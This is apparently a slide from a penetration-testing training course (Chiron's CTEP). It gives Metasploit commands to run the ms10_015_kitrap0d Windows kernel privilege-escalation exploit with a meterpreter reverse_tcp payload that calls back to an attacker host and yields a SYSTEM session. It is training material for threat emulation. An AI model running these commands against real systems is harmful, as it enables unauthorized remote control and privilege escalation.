 CHIRON
TRAINING
Kernel Exploit
• Background the session and set up the exploit.
– Most kernel exploits in Metasploit will use a new socket, so make sure
you set your payload so the exploit can automatically set up a handler
when it runs.
meterpreter> background
msf exploit(service_permissions) > search ms10_015
msf exploit(service_permissions) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(ms10_015_kitrap0d) > set payload windows/meterpreter/reverse_tcp
msf exploit(ms10_015_kitrap0d) > set LHOST Chiron_Linux_IP
msf exploit(ms10_015_kitrap0d) > set LPORT Random_High_Port
msf exploit(ms10_015_kitrap0d) > set Session #
msf exploit(ms10_015_kitrap0d) > run
• If the exploit works you will get a callback and have a session
with System permissions.
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.